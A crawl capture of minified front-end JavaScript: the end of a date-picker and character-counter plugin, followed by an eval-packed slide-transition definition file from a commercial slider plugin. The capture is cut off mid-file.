n=this,a=n.item.disable,o=a.length;return"flip"==i?n.flipEnable():i===!0?(n.flipEnable(1),a=[]):i===!1?(n.flipEnable(-1),a=[]):i.map(function(t){var i,s,l,u;for(l=0;o>l;l+=1){if(s=a[l],n.isDateExact(s,t)){i=a[l]=null,u=!0;break}if(n.isDateOverlap(s,t)){e.isPlainObject(t)?(t.inverted=!0,i=t):e.isArray(t)?(i=t,i[3]||i.push("inverted")):r.isDate(t)&&(i=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(i)for(l=0;o>l;l+=1)if(n.isDateExact(a[l],t)){a[l]=null;break}if(u)for(l=0;o>l;l+=1)if(n.isDateOverlap(a[l],t)){a[l]=null;break}i&&a.push(i)}),a.filter(function(t){return null!=t})},i.prototype.nodes=function(t){var e=this,i=e.settings,o=e.item,s=o.now,l=o.select,u=o.highlight,c=o.view,d=o.disable,p=o.min,f=o.max,h=function(t,e){return i.firstDay&&(t.push(t.shift()),e.push(e.shift())),r.node("thead",r.node("tr",r.group({min:0,max:n-1,i:1,node:"th",item:function(n){return[t[n],i.klass.weekdays,'scope=col title="'+e[n]+'"']}})))}((i.showWeekdaysFull?i.weekdaysFull:i.weekdaysLetter).slice(0),i.weekdaysFull.slice(0)),v=function(t){return r.node("div"," ",i.klass["nav"+(t?"Next":"Prev")]+(t&&c.year>=f.year&&c.month>=f.month||!t&&c.year<=p.year&&c.month<=p.month?" "+i.klass.navDisabled:""),"data-nav="+(t||-1)+" "+r.ariaAttr({role:"button",controls:e.$node[0].id+"_table"})+' title="'+(t?i.labelMonthNext:i.labelMonthPrev)+'"')},g=function(n){var a=i.showMonthsShort?i.monthsShort:i.monthsFull;return"short_months"==n&&(a=i.monthsShort),i.selectMonths&&void 0==n?r.node("select",r.group({min:0,max:11,i:1,node:"option",item:function(t){return[a[t],0,"value="+t+(c.month==t?" selected":"")+(c.year==p.year&&t<p.month||c.year==f.year&&t>f.month?" disabled":"")]}}),i.klass.selectMonth+" browser-default",(t?"":"disabled")+" "+r.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelMonthSelect+'"'):"short_months"==n?null!=l?r.node("div",a[l.month]):r.node("div",a[c.month]):r.node("div",a[c.month],i.klass.month)},m=function(n){var a=c.year,o=i.selectYears===!0?5:~~(i.selectYears/2);if(o){var s=p.year,l=f.year,u=a-o,d=a+o;if(s>u&&(d+=s-u,u=s),d>l){var h=u-s,v=d-l;u-=h>v?v:h,d=l}if(i.selectYears&&void 0==n)return r.node("select",r.group({min:u,max:d,i:1,node:"option",item:function(t){return[t,0,"value="+t+(a==t?" selected":"")]}}),i.klass.selectYear+" browser-default",(t?"":"disabled")+" "+r.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelYearSelect+'"')}return"raw"==n?r.node("div",a):r.node("div",a,i.klass.year)};return createDayLabel=function(){return null!=l?r.node("div",l.date):r.node("div",s.date)},createWeekdayLabel=function(){var t;t=null!=l?l.day:s.day;var e=i.weekdaysFull[t];return e},r.node("div",r.node("div",createWeekdayLabel(),"picker__weekday-display")+r.node("div",g("short_months"),i.klass.month_display)+r.node("div",createDayLabel(),i.klass.day_display)+r.node("div",m("raw"),i.klass.year_display),i.klass.date_display)+r.node("div",r.node("div",(i.selectYears?g()+m():g()+m())+v()+v(1),i.klass.header)+r.node("table",h+r.node("tbody",r.group({min:0,max:a-1,i:1,node:"tr",item:function(t){var a=i.firstDay&&0===e.create([c.year,c.month,1]).day?-7:0;return[r.group({min:n*t-c.day+a+1,max:function(){return this.min+n-1},i:1,node:"td",item:function(t){t=e.create([c.year,c.month,t+(i.firstDay?1:0)]);var n=l&&l.pick==t.pick,a=u&&u.pick==t.pick,o=d&&e.disabled(t)||t.pick<p.pick||t.pick>f.pick,h=r.trigger(e.formats.toString,e,[i.format,t]);return[r.node("div",t.date,function(e){return e.push(c.month==t.month?i.klass.infocus:i.klass.outfocus),s.pick==t.pick&&e.push(i.klass.now),n&&e.push(i.klass.selected),a&&e.push(i.klass.highlighted),o&&e.push(i.klass.disabled),e.join(" ")}([i.klass.day]),"data-pick="+t.pick+" "+r.ariaAttr({role:"gridcell",label:h,selected:n&&e.$node.val()===h?!0:null,activedescendant:a?!0:null,disabled:o?!0:null})),"",r.ariaAttr({role:"presentation"})]}})]}})),i.klass.table,'id="'+e.$node[0].id+'_table" '+r.ariaAttr({role:"grid",controls:e.$node[0].id,readonly:!0})),i.klass.calendar_container)+r.node("div",r.node("button",i.today,"btn-flat picker__today","type=button data-pick="+s.pick+(t&&!e.disabled(s)?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id}))+r.node("button",i.clear,"btn-flat picker__clear","type=button data-clear=1"+(t?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id}))+r.node("button",i.close,"btn-flat picker__close","type=button data-close=true "+(t?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id})),i.klass.footer)},i.defaults=function(t){return{labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysLetter:["S","M","T","W","T","F","S"],today:"Today",clear:"Clear",close:"Close",format:"d mmmm, yyyy",klass:{table:t+"table",header:t+"header",date_display:t+"date-display",day_display:t+"day-display",month_display:t+"month-display",year_display:t+"year-display",calendar_container:t+"calendar-container",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}}}(t.klasses().picker+"__"),t.extend("pickadate",i)}),function(t){function e(){var e=+t(this).attr("length"),i=+t(this).val().length,n=e>=i;t(this).parent().find('span[class="character-counter"]').html(i+"/"+e),a(n,t(this))}function i(e){var i=t("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1);e.parent().append(i)}function n(){t(this).parent().find('span[class="character-counter"]').html("")}function a(t,e){var i=e.hasClass("invalid");t&&i?e.removeClass("invalid"):t||i||(e.removeClass("valid"),e.addClass("invalid"))}t.fn.characterCounter=function(){return this.each(function(){var a=void 0!==t(this).attr("length");a&&(t(this).on("input",e),t(this).on("focus",e),t(this).on("blur",n),i(t(this)))})},t(document).ready(function(){t("input, textarea").characterCounter()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.e-novelec.fr/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9
body_size: 2956
content:
/*! Creative Slider - Responsive Slideshow
 * https://creativeslider.webshopworks.com
 * Copyright 2015-2020 WebshopWorks
 * Not allowed to resell or redistribute this software */

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2c 23={2b:[{i:"Z M D",d:1,g:1,f:{e:0,j:"o"},c:{n:"V",a:"1f",b:G,h:"s"}},{i:"Z M s",d:1,g:1,f:{e:0,j:"o"},c:{n:"V",a:"1f",b:G,h:"D"}},{i:"Z M L",d:1,g:1,f:{e:0,j:"o"},c:{n:"V",a:"1f",b:G,h:"H"}},{i:"Z M H",d:1,g:1,f:{e:0,j:"o"},c:{n:"V",a:"1f",b:G,h:"L"}},{i:"2a",d:1,g:1,f:{e:0,j:"o"},c:{n:"14",a:"1f",b:G,h:"s"}},{i:"Y P o",d:[2,4],g:[4,7],f:{e:1j,j:"o"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"Y P F",d:[2,4],g:[4,7],f:{e:1j,j:"F"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"Y P 1i-o",d:[2,4],g:[4,7],f:{e:1j,j:"1i-o"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"Y P 1i-F",d:[2,4],g:[4,7],f:{e:1j,j:"1i-F"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"Y P (k)",d:[2,4],g:[4,7],f:{e:1j,j:"k"},c:{n:"14",a:"y",b:G,h:"s"}},{i:"1z 1A M D",d:1,g:1u,f:{e:25,j:"F"},c:{n:"14",a:"29",b:U,h:"s"}},{i:"1z 1A M s",d:1,g:1u,f:{e:25,j:"o"},c:{n:"14",a:"u",b:U,h:"s"}},{i:"1z 1A M L",d:1u,g:1,f:{e:25,j:"1i-F"},c:{n:"14",a:"u",b:U,h:"s"}},{i:"1z 1A M H",d:1u,g:1,f:{e:25,j:"1i-o"},c:{n:"14",a:"u",b:U,h:"s"}},{i:"1z X M D",d:1,g:25,f:{e:1j,j:"F"},c:{n:"V",a:"u",b:1a,h:"s"}},{i:"1z X M s",d:1,g:25,f:{e:1j,j:"o"},c:{n:"V",a:"u",b:1a,h:"D"}},{i:"1z 28 M L",d:25,g:1,f:{e:1j,j:"1i-F"},c:{n:"V",a:"u",b:1a,h:"H"}},{i:"1z X M H",d:25,g:1,f:{e:1j,j:"1i-o"},c:{n:"V",a:"u",b:1a,h:"L"}},{i:"Z P m D (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"V",a:"y",b:1n,h:"D"}},{i:"Z P m s (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"V",a:"y",b:1n,h:"s"}},{i:"Z P m L (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"V",a:"y",b:1n,h:"L"}},{i:"Z P m H (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"V",a:"y",b:1n,h:"H"}},{i:"Z k P m k 1R",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"V",a:"y",b:1n,h:"k"}},{i:"Z d m D (o)",d:[7,11],g:1,f:{e:1d,j:"o"},c:{n:"V",a:"u",b:p,h:"D"}},{i:"Z d m D (F)",d:[7,11],g:1,f:{e:1d,j:"F"},c:{n:"V",a:"u",b:p,h:"D"}},{i:"Z d m D (k)",d:[7,11],g:1,f:{e:1d,j:"k"},c:{n:"V",a:"u",b:p,h:"D"}},{i:"Z d m s (o)",d:[7,11],g:1,f:{e:1d,j:"o"},c:{n:"V",a:"u",b:p,h:"s"}},{i:"Z d m s (F)",d:[7,11],g:1,f:{e:1d,j:"F"},c:{n:"V",a:"u",b:p,h:"s"}},{i:"Z d m s (k)",d:[7,11],g:1,f:{e:1d,j:"k"},c:{n:"V",a:"u",b:p,h:"s"}},{i:"Z d M H m L (o)",d:[7,11],g:1,f:{e:1d,j:"o"},c:{n:"V",a:"u",b:p,h:"L"}},{i:"Z d M H m L (k)",d:[7,11],g:1,f:{e:1d,j:"k"},c:{n:"V",a:"u",b:p,h:"L"}},{i:"Z d M L m H (F)",d:[7,11],g:1,f:{e:1d,j:"F"},c:{n:"V",a:"u",b:p,h:"H"}},{i:"Z d M L m H (k)",d:[7,11],g:1,f:{e:1d,j:"k"},c:{n:"V",a:"u",b:p,h:"H"}},{i:"Z N m L (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"V",a:"u",b:p,h:"L"}},{i:"Z N m L (F)",d:1,g:[12,16],f:{e:q,j:"F"},c:{n:"V",a:"u",b:p,h:"L"}},{i:"Z N m L (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"V",a:"u",b:p,h:"L"}},{i:"Z N m H (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"V",a:"u",b:p,h:"H"}},{i:"Z N m H (F)",d:1,g:[12,16],f:{e:q,j:"F"},c:{n:"V",a:"u",b:p,h:"H"}},{i:"Z N m H (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"V",a:"u",b:p,h:"H"}},{i:"Z N M s m D (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"V",a:"u",b:p,h:"D"}},{i:"Z N M s m D (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"V",a:"u",b:p,h:"D"}},{i:"Z N M D m s (F)",d:1,g:[12,16],f:{e:q,j:"F"},c:{n:"V",a:"u",b:p,h:"s"}},{i:"Z N M D m s (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"V",a:"u",b:p,h:"s"}},{i:"Y t X P m D (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1n,h:"D"}},{i:"Y t X P m s (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1n,h:"s"}},{i:"Y t X P m L (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1n,h:"L"}},{i:"Y t X P m H (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1n,h:"H"}},{i:"Y t X k P m k 1R",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1n,h:"k"}},{i:"Y t X P M H-s (o)",d:[2,4],g:[4,7],f:{e:1b,j:"o"},c:{n:"Q",a:"y",b:1n,h:"27"}},{i:"Y t X P M L-D (F)",d:[2,4],g:[4,7],f:{e:1b,j:"F"},c:{n:"Q",a:"y",b:1n,h:"1Z"}},{i:"Y t X P M H-D (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1n,h:"1T"}},{i:"Y t X P M L-s (k)",d:[2,4],g:[4,7],f:{e:1b,j:"k"},c:{n:"Q",a:"y",b:1n,h:"24"}},{i:"Y t X d m D (o)",d:[7,11],g:1,f:{e:1d,j:"o"},c:{n:"Q",a:"u",b:p,h:"D"}},{i:"Y t X d m D (F)",d:[7,11],g:1,f:{e:1d,j:"F"},c:{n:"Q",a:"u",b:p,h:"D"}},{i:"Y t X d m D (k)",d:[7,11],g:1,f:{e:1d,j:"k"},c:{n:"Q",a:"u",b:p,h:"D"}},{i:"Y t X d m s (o)",d:[7,11],g:1,f:{e:1d,j:"o"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"Y t X d m s (F)",d:[7,11],g:1,f:{e:1d,j:"F"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"Y t X d m s (k)",d:[7,11],g:1,f:{e:1d,j:"k"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"Y t X d M H m L (o)",d:[7,11],g:1,f:{e:1d,j:"o"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X d M H m L (k)",d:[7,11],g:1,f:{e:1d,j:"k"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X d M L m H (F)",d:[7,11],g:1,f:{e:1d,j:"F"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X d M L m H (k)",d:[7,11],g:1,f:{e:1d,j:"k"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X N m L (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X N m L (F)",d:1,g:[12,16],f:{e:q,j:"F"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X N m L (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"Q",a:"u",b:p,h:"L"}},{i:"Y t X N m H (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X N m H (F)",d:1,g:[12,16],f:{e:q,j:"F"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X N m H (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"Q",a:"u",b:p,h:"H"}},{i:"Y t X N M s m D (o)",d:1,g:[12,16],f:{e:q,j:"o"},c:{n:"Q",a:"u",b:p,h:"D"}},{i:"Y t X N M s m D (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"Q",a:"u",b:p,h:"D"}},{i:"Y t X N M D m s (F)",d:1,g:[12,16],f:{e:q,j:"F"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"Y t X N M D m s (k)",d:1,g:[12,16],f:{e:q,j:"k"},c:{n:"Q",a:"u",b:p,h:"s"}},{i:"1v",d:1,g:1,f:{e:0,j:"o"},c:{n:"Q",a:"1f",b:U,h:"s",1g:.5}},{i:"1v d",d:4,g:1,f:{e:1b,j:"o"},c:{n:"Q",a:"1f",b:U,h:"s",1g:.5}},{i:"1v g",d:1,g:4,f:{e:1b,j:"o"},c:{n:"Q",a:"1f",b:U,h:"s",1g:.5}},{i:"1v P z",d:3,g:4,f:{e:1u,j:"o"},c:{n:"Q",a:"1f",b:U,h:"s",1g:.5,x:v}},{i:"1v P C",d:3,g:4,f:{e:1u,j:"o"},c:{n:"Q",a:"1f",b:U,h:"H",1g:.5,w:-v}},{i:"1v-1L P z",d:3,g:4,f:{e:15,j:"o"},c:{n:"Q",a:"1f",b:U,h:"s",1g:.5,x:v}},{i:"1v-1L P C",d:3,g:4,f:{e:15,j:"o"},c:{n:"Q",a:"1f",b:U,h:"H",1g:.5,w:-v}},{i:"1v 1L d",d:4,g:1,f:{e:1b,j:"o"},c:{n:"Q",a:"1f",b:U,h:"D",1g:.5}},{i:"1v 1L g",d:1,g:4,f:{e:1b,j:"o"},c:{n:"Q",a:"1f",b:U,h:"s",1g:.5}},{i:"1c f M s",d:1,g:1,f:{e:0,j:"o"},c:{n:"V",a:"y",b:U,h:"D",x:v}},{i:"1c f M D",d:1,g:1,f:{e:0,j:"o"},c:{n:"V",a:"y",b:U,h:"s",x:-v}},{i:"1c f M H",d:1,g:1,f:{e:0,j:"o"},c:{n:"V",a:"y",b:U,h:"L",w:-v}},{i:"1c f M L",d:1,g:1,f:{e:0,j:"o"},c:{n:"V",a:"y",b:U,h:"H",w:v}},{i:"1c P M s",d:[3,4],g:[3,4],f:{e:19,j:"o"},c:{n:"14",a:"y",b:U,h:"s",x:v}},{i:"1c P M D",d:[3,4],g:[3,4],f:{e:19,j:"F"},c:{n:"14",a:"y",b:U,h:"s",x:-v}},{i:"1c P M H",d:[3,4],g:[3,4],f:{e:19,j:"o"},c:{n:"14",a:"y",b:U,h:"s",w:-v}},{i:"1c P M L",d:[3,4],g:[3,4],f:{e:19,j:"F"},c:{n:"14",a:"y",b:U,h:"s",w:v}},{i:"1c d M H",d:[6,12],g:1,f:{e:19,j:"o"},c:{n:"14",a:"y",b:U,h:"s",w:v}},{i:"1c d M L",d:[6,12],g:1,f:{e:19,j:"F"},c:{n:"14",a:"y",b:U,h:"s",w:-v}},{i:"1c g M s",d:1,g:[6,12],f:{e:19,j:"o"},c:{n:"14",a:"y",b:U,h:"s",x:-v}},{i:"1c g M D",d:1,g:[6,12],f:{e:19,j:"F"},c:{n:"14",a:"y",b:U,h:"s",x:v}},{i:"1w d M s",d:[3,10],g:1,f:{e:19,j:"o"},c:{n:"14",a:"y",b:U,h:"s",x:v}},{i:"1w d M D",d:[3,10],g:1,f:{e:19,j:"F"},c:{n:"14",a:"y",b:U,h:"s",x:-v}},{i:"1w g M H",d:1,g:[3,10],f:{e:19,j:"o"},c:{n:"14",a:"y",b:U,h:"s",w:-v}},{i:"1w g M L",d:1,g:[3,10],f:{e:19,j:"F"},c:{n:"14",a:"y",b:U,h:"s",w:v}},{i:"1w t 1s f M s",d:1,g:1,f:{e:q,j:"o"},c:{n:"Q",a:"y",b:U,h:"D",1g:.1,1r:-v,x:v}},{i:"1w t 1s f M D",d:1,g:1,f:{e:q,j:"o"},c:{n:"Q",a:"y",b:U,h:"s",1g:.1,1r:v,x:-v}},{i:"1w t 1s P M s",d:[3,4],g:[3,4],f:{e:19,j:"o"},c:{n:"Q",a:"y",b:U,h:"D",1r:-1q}},{i:"1w t 1s P M D",d:[3,4],g:[3,4],f:{e:19,j:"o"},c:{n:"Q",a:"y",b:U,h:"s",1r:-1q}},{i:"1w t 1s P M k",d:[3,4],g:[3,4],f:{e:19,j:"k"},c:{n:"Q",a:"y",b:U,h:"k",1r:-1q}},{i:"E f 1Q",d:1,g:1,f:{e:0,j:"o"},c:{n:"14",a:"y",b:13,h:"s",1g:.8}},{i:"E f M 1M",d:1,g:1,f:{e:0,j:"o"},c:{n:"14",a:"u",b:13,h:"s",1g:1.2}},{i:"E P k",d:[3,4],g:[3,4],f:{e:1u,j:"k"},c:{n:"14",a:"y",b:U,h:"s",1g:.1}},{i:"E P M 1M k",d:[3,4],g:[3,4],f:{e:1u,j:"k"},c:{n:"14",a:"y",b:U,h:"s",1g:2}},{i:"E 1Q t 1s P k",d:[3,4],g:[3,4],f:{e:1u,j:"k"},c:{n:"14",a:"y",b:U,h:"s",1g:.1,1r:v}},{i:"E t 1s P M 1M k",d:[3,4],g:[3,4],f:{e:1u,j:"k"},c:{n:"14",a:"y",b:U,h:"s",1g:2,1r:-v}},{i:"1F-X P 22",d:3,g:4,f:{e:15,j:"o"},c:{n:"V",a:"u",b:26,h:"1T"}},{i:"1F-X d z",d:6,g:1,f:{e:0,j:"o"},c:{n:"Q",a:"y",b:U,h:"s"}},{i:"1F-X d C",d:6,g:1,f:{e:0,j:"o"},c:{n:"Q",a:"y",b:U,h:"H"}},{i:"1F-X g z",d:1,g:8,f:{e:0,j:"o"},c:{n:"Q",a:"y",b:U,h:"s"}},{i:"1F-X g C",d:1,g:8,f:{e:0,j:"o"},c:{n:"Q",a:"y",b:U,h:"H"}},{i:"Z d m D (1J)",d:10,g:1,f:{e:10,j:"k"},c:{n:"V",a:"u",b:13,h:"D"}},{i:"Z d m s (1J)",d:10,g:1,f:{e:10,j:"k"},c:{n:"V",a:"u",b:13,h:"s"}},{i:"Z N m L (1J)",d:1,g:15,f:{e:8,j:"k"},c:{n:"V",a:"u",b:13,h:"L"}},{i:"Z N m H (1J)",d:1,g:15,f:{e:8,j:"k"},c:{n:"V",a:"u",b:13,h:"H"}}],20:[{i:"1e f m D (l°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{x:1K},a:"1y",b:G,h:"z"},A:{c:{x:l},a:"y",b:G,h:"z"}},{i:"1e f m s (l°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{x:-1K},a:"1y",b:G,h:"z"},A:{c:{x:-l},a:"y",b:G,h:"z"}},{i:"1e f m L (l°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{w:-1K},a:"1y",b:1B,h:"C"},A:{c:{w:-l},a:"y",b:1B,h:"C"}},{i:"1e f m H (l°)",d:1,g:1,f:{e:q,j:"o"},r:{c:{w:1K},a:"1y",b:1B,h:"C"},A:{c:{w:l},a:"y",b:1B,h:"C"}},{i:"1e P m D (l°)",d:[2,4],g:[4,7],f:{e:q,j:"o"},r:{c:{x:l},a:"u",b:G,h:"z"}},{i:"1e P m s (l°)",d:[2,4],g:[4,7],f:{e:q,j:"F"},r:{c:{x:-l},a:"u",b:G,h:"z"}},{i:"1e P m L (l°)",d:[2,4],g:[4,7],f:{e:q,j:"1i-o"},r:{c:{w:-l},a:"u",b:G,h:"C"}},{i:"1e P m H (l°)",d:[2,4],g:[4,7],f:{e:q,j:"1i-F"},r:{c:{w:l},a:"u",b:G,h:"C"}},{i:"1G T P k (l°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},r:{c:{x:l},a:"u",b:1H,h:"z"}},{i:"1E T P k (l°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},r:{c:{w:l},a:"u",b:1H,h:"C"}},{i:"E t T P m D (l°)",d:[2,4],g:[4,7],f:{e:q,j:"o"},J:{c:{B:.1D},b:1l,a:"18"},r:{c:{x:l},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"E t T P m s (l°)",d:[2,4],g:[4,7],f:{e:q,j:"F"},J:{c:{B:.1D},b:1l,a:"18"},r:{c:{x:-l},a:"I",b:G,h:"z"},A:{b:1a,a:"I"}},{i:"E t T P m L (l°)",d:[2,4],g:[4,7],f:{e:q,j:"1i-o"},J:{c:{B:.1D},b:1l,a:"18"},r:{c:{w:-l},a:"I",b:G,h:"C"},A:{b:1a,a:"I"}},{i:"E t T P m H (l°)",d:[2,4],g:[4,7],f:{e:q,j:"1i-F"},J:{c:{B:.1D},b:1l,a:"18"},r:{c:{w:l},a:"I",b:G,h:"C"},A:{b:1a,a:"I"}},{i:"E t z T P k (l°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},J:{c:{B:.1D,w:1j},b:1l,a:"18"},r:{c:{x:l,w:-1j},a:"I",b:1H,h:"z"},A:{c:{w:0},b:1a,a:"I"}},{i:"E t C T P k (l°)",d:[2,4],g:[4,7],f:{e:q,j:"k"},J:{c:{B:.1D,x:-15},b:1l,a:"18"},r:{c:{w:l,x:15},a:"I",b:1H,h:"C"},A:{c:{x:0},b:1a,a:"I"}},{i:"1e d m D (l°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1e d m s (l°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{x:-l},a:"u",b:13,h:"z"}},{i:"1e d m L (l°)",d:[5,9],g:1,f:{e:q,j:"o"},r:{c:{w:-l},a:"u",b:G,h:"C"}},{i:"1e d m H (l°)",d:[5,9],g:1,f:{e:q,j:"F"},r:{c:{w:l},a:"u",b:G,h:"C"}},{i:"1G T d k (l°)",d:[5,9],g:1,f:{e:q,j:"k"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1E T d k (l°)",d:[5,9],g:1,f:{e:q,j:"k"},r:{c:{w:-l},a:"u",b:13,h:"C"}},{i:"1E T d k (1C°)",d:[3,7],g:1,f:{e:1O,j:"k"},r:{c:{w:-1C},a:"u",b:1P,h:"C"}},{i:"E t T d m D (l°)",d:[5,9],g:1,f:{e:19,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:1k,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t T d m s (l°)",d:[5,9],g:1,f:{e:19,j:"F"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-l},a:"I",b:1k,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t T d m L (l°)",d:[5,9],g:1,f:{e:19,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"u",b:p,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t T d m H (l°)",d:[5,9],g:1,f:{e:19,j:"F"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:l},a:"u",b:p,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t z T d k (l°)",d:[5,9],g:1,f:{e:19,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:1k,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t C T d k (l°)",d:[5,9],g:1,f:{e:19,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:p,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"1e N m D (l°)",d:1,g:[5,9],f:{e:q,j:"o"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1e N m s (l°)",d:1,g:[5,9],f:{e:q,j:"o"},r:{c:{x:-l},a:"u",b:13,h:"z"}},{i:"1e N m L (l°)",d:1,g:[5,9],f:{e:q,j:"o"},r:{c:{w:-l},a:"u",b:G,h:"C"}},{i:"1e N m H (l°)",d:1,g:[5,9],f:{e:q,j:"F"},r:{c:{w:l},a:"u",b:G,h:"C"}},{i:"1G T N k (l°)",d:1,g:[5,9],f:{e:q,j:"k"},r:{c:{x:l},a:"u",b:13,h:"z"}},{i:"1E T N k (l°)",d:1,g:[5,9],f:{e:q,j:"k"},r:{c:{w:-l},a:"u",b:13,h:"C"}},{i:"1G T N k (1C°)",d:1,g:[4,9],f:{e:1O,j:"k"},r:{c:{x:1C},a:"u",b:1P,h:"z"}},{i:"E t T N m D (l°)",d:1,g:[7,11],f:{e:19,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"u",b:p,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t T N m s (l°)",d:1,g:[7,11],f:{e:19,j:"F"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:-l},a:"u",b:p,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t T N m L (l°)",d:1,g:[7,11],f:{e:19,j:"o"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:1k,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t T N m H (l°)",d:1,g:[7,11],f:{e:q,j:"F"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:l},a:"I",b:1k,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"E t z T N k (l°)",d:1,g:[7,11],f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{x:l},a:"I",b:p,h:"z"},A:{c:{e:W},a:"K",b:p}},{i:"E t C T N k (l°)",d:1,g:[7,11],f:{e:q,j:"k"},J:{c:{B:.O},b:p,a:"K"},r:{c:{w:-l},a:"I",b:1k,h:"C"},A:{c:{e:W},a:"K",b:p}},{i:"1U 1V 1W t T m D 